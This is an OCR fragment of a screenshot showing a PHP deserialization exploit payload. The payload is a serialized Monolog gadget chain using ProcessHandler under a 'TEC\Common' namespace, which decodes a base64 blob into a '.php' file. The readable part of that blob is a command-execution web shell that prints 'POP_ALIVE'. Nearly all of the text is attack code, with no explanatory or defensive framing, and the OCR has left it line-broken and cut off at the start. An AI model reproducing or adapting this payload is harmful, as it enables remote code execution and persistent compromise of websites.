
UnLCd3JykpLCRwaSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0p
O2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2NfY2xvc2UoJH
ApO31lY2hvICRvO31lbHNle2VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.md51995d6.php";s:50:"TEC\Common\Monolog\Handler\ProcessHandlerpr
ocess";N;s:48:"TEC\Common\Monolog\Handler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercwd";N;s:8:"*level";i:
100;s:9:"*bubble";b:1;s:12:"*formatter";N;s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*bufferSize";i:0;s:9:"*
buffer";a:1:{i:0;a:7:{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICAL";s:7:"channel";s:3:"app";s:
8:"datetime";O:17:"DateTimeImmutable":3:{s:4:"date";s:26:"2024-01-01
00:00:00.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"extra
";a:0:
{}}}s:16:"*stopBuffering";b:1;s:16:"*passthruLevel";i:500;s:9:"*bubble";b:1;s:13:
"*processors";a:0:{}}
Menu